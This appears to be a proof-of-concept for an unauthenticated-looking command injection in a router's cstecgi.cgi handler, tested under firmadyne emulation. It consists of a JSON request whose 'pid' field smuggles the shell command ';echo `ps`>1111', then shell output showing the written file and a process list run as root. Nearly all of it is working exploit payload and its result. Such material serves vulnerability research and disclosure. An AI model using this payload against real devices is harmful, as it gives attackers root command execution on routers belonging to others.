 {
"pid":";echo `ps`>1111",
"topicurl":"disconnectVPN",
"token":"0583d4dd5c11e5ce78b46b32c491d783"
}
/ # find -name 1111
/ # cat /tmp/cookie_key
/ # find -name 1111
./web/cgi-bin/1111
/ # cat ./web/cgi-bin/1111
ps
/ # cat ./web/cgi-bin/1111
PID USER VSZ STAT COMMAND 1 root 1552 S /sbin/init 2 root 0 SW [kthreadd] 3 root 0 SW [ksoftirqd/0] 4 root 0 SW [kworker/0:0] 5 root 0 SW< [kworker/0:
0H] 6 root 0 SW [kworker/u2:0] 7 root 0 SW< [khelper] 8 root 0 SW [khungtaskd] 9 root 0 SW< [writeback] 10 root 0 SWN [ksmd] 11 root 0 SW< [crypto] 12
root 0 SW< [bioset] 13 root 0 SW< [kblockd] 14 root 0 SW< [ata_sff] 15 root 0 SW< [cfg80211] 16 root 0 SW [kworker/0:1] 17 root 0 SW [kswapd0] 18 roo
t 0 SW [fsnotify_mark] 35 root 0 SW [scsi_eh_0] 36 root 0 SW< [scsi_tmf_0] 37 root 0 SW [scsi_eh_1] 38 root 0 SW< [scsi_tmf_1] 41 root 0 SW [kworker/u
2:3] 44 root 0 SW< [kpsmoused] 45 root 0 SW< [ipv6_addrconf] 46 root 0 SW< [deferwq] 47 root 0 SW< [kworker/0:1H] 49 root 1584 S /sbin/procd -h /etc/h
otplug-preinit.json 50 root 1632 S /bin/sh /etc/preinit 52 root 1448 S /bin/sh 120 root 1684 S {network.sh} /firmadyne/sh /firmadyne/network.sh 121 ro
ot 1760 S {run_service.sh} /firmadyne/sh /firmadyne/run_servic 123 root 1676 S {debug.sh} /firmadyne/sh /firmadyne/debug.sh 127 root 1676 S /firmadyne
/sh 128 root 1680 S /firmadyne/busybox telnetd -p 31338 -l /firmadyne/sh 129 root 1668 S /firmadyne/busybox sleep 36000 2002 root 1700 S /firmadyne/sh
4435 root 4712 S /usr/sbin/lighttpd -f /etc/lighttpd/lighttpd.conf 32283 root 1668 S /firmadyne/busybox sleep 10 32303 root 1668 S /firmadyne/busybox
sleep 5 32305 root 2460 S /web/cgi-bin/cstecgi.cgi 32306 root 1448 S sh -c kill ;echo `ps`>1111 32307 root 1448 R ps
/ #